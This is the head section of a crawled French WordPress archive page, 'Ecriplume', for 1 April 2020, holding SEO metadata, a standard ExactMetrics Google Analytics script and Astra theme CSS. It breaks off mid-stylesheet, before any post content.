

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2020/04/01/
body_size: 53666
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>1 avril 2020 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="1 avril 2020 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2020/04/01/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2020/04/01/","url":"https://ecriplume.com/2020/04/01/","name":"1 avril 2020 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2020/04/01/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2020/04/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 1 avril 2020"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2020\/04\/01\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 